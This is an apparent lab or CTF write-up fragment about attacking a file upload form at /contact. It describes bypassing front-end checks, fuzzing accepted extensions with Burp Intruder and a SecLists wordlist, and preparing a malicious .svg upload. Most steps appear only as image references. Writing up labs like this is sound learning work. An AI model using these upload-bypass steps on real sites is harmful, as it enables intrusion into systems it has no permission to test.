
I noticed the upload form inside /contact:
I’ll remove the front-end checking:
Now I’ll capture the request and fuzz the accepted file types:
Now I’ll send it to Intruder to fuzz for accepted files by backend using web extensions wordlist /usr/share/seclists/Discovery/Web-Content/web-extensions-big.txt:


I noticed that .svg is there, so I’ll try to upload a malicious .svg. But first, I need to know the content type signature of an .svg. So I’ll check it with:

